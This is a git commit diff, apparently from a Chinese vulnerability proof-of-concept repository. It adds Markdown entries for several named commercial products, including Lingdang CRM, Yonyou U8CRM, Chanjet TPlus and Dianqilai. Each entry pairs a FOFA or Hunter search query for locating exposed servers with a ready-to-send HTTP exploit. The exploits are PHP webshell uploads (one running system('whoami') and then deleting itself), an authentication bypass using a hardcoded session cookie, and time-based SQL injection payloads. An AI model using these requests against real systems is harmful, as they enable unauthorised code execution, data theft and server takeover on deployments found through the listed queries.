
|
||||
|
||||
43
微信广告任务平台/微信广告任务平台存在任意文件上传漏洞.md
Normal file
43
微信广告任务平台/微信广告任务平台存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 微信广告任务平台存在任意文件上传漏洞
|
||||
|
||||
微信广告任务平台存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"/tpl/Public/js/func.js"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
注意 这里需要普通用户登录之后操作.
|
||||
|
||||
```javascript
|
||||
POST /index.php/Home/index/ajax_upload HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Connection: keep-alive
|
||||
Content-Length: 197
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCc7iBZFp1mvojsxn
|
||||
Accept: */*
|
||||
Origin: http://127.0.0.1
|
||||
Referer: http://127.0.0.1/index.php/Home/Index/index.html
|
||||
Cookie: think_language=zh-CN; BJYADMIN=2150gjbkj92r835kg2dn9u9i75
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.0.0 Safari/537.36
|
||||
|
||||
------WebKitFormBoundaryCc7iBZFp1mvojsxn
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundaryCc7iBZFp1mvojsxn--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/t3guPQ6s2GCMU4xZPmEeYw
|
||||
@ -1,6 +1,7 @@
|
||||
## 泛微移动管理平台lang2sql接口任意文件上传
|
||||
|
||||
##
|
||||
## hunter
|
||||
|
||||
```
|
||||
web.title="移动管理平台"
|
||||
```
|
||||
|
||||
29
灵当CRM/灵当CRM系统接口multipleUpload.php文件上传漏洞.md
Normal file
29
灵当CRM/灵当CRM系统接口multipleUpload.php文件上传漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 灵当CRM系统接口multipleUpload.php文件上传漏洞
|
||||
|
||||
灵当CRM系统接口multipleUpload.php文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="crmcommon/js/jquery/jquery-1.10.1.min.js" || (body="http://localhost:8088/crm/index.php" && body="ldcrm.base.js")
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /crm/modules/Home/multipleUpload.php?myatt_id=1&myatt_moduel=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj7OlOPiiukkdktZR
|
||||
|
||||
------WebKitFormBoundaryj7OlOPiiukkdktZR
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: image/png
|
||||
|
||||
<?php system("whoami");unlink(__FILE__);?>
|
||||
------WebKitFormBoundaryj7OlOPiiukkdktZR--
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径`/crm/storage/2024/September/week2/1.php`
|
||||
27
点企来客服系统/点企来客服系统存在硬编码漏洞.md
Normal file
27
点企来客服系统/点企来客服系统存在硬编码漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 点企来客服系统存在硬编码漏洞
|
||||
|
||||
点企来客服系统存在硬编码漏洞,攻击者利用此漏洞可直接进入应用系统或者管理系统,从而进行系统、网页、数据的篡改与删除,非法获取系统、用户的数据,甚至可能导致服务器沦陷。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="layui-form-item" && body="/admin/login/check.html"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /admin/custom/index.html HTTP/1.1
|
||||
Host:
|
||||
Cookie: service_token=OuwfoovK%2BIdd
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
X-Requested-With: XMLHttpRequest
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/AeXSpX7Jrfkp8B1PjUHX-g
|
||||
30
用友OA/用友U8CRM系统接口setremindtoold.php存在SQL注入漏洞.md
Normal file
30
用友OA/用友U8CRM系统接口setremindtoold.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 用友U8CRM系统接口setremindtoold.php存在SQL注入漏洞
|
||||
|
||||
用友U8CRM系统接口setremindtoold.php存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="用友U8CRM"
|
||||
```
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
app.name="用友 CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /ajax/setremindtoold.php?dID=1;WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Cookie: PHPSESSID=bgsesstimeout-;
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
32
用友OA/用友畅捷通-TPlus系统接口FileUploadHandler.ashx存在任意文件上传漏洞.md
Normal file
32
用友OA/用友畅捷通-TPlus系统接口FileUploadHandler.ashx存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 用友畅捷通-TPlus系统接口FileUploadHandler.ashx存在任意文件上传漏洞
|
||||
|
||||
用友畅捷通-TPlus系统接口FileUploadHandler.ashx存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="畅捷通-TPlus"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```pseudocode
|
||||
POST /tplus/SM/SetupAccount/FileUploadHandler.ashx/;/login HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Content-Length: 180
|
||||
Content-Type: multipart/form-data; boundary=f95ec6be8c3acff8e3edd3d910d3b9a6
|
||||
|
||||
--f95ec6be8c3acff8e3edd3d910d3b9a6
|
||||
Content-Disposition: form-data; name="file"; filename="test123.txt"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
test123
|
||||
--f95ec6be8c3acff8e3edd3d910d3b9a6--
|
||||
```
|
||||
|
||||
文件路径`/tplus/UserFiles/test123.txt`
|
||||
|
||||
23
资管云/百易云资产管理运营系统ticket.edit.php存在SQL注入漏洞.md
Normal file
23
资管云/百易云资产管理运营系统ticket.edit.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 百易云资产管理运营系统ticket.edit.php存在SQL注入漏洞
|
||||
|
||||
百易云资产管理运营系统ticket.edit.php存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="不要着急,点此"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /adminx/ticket.edit.php?project_id=1%20AND%20(SELECT%206941%20FROM%20(SELECT(SLEEP(5)))OKTO) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user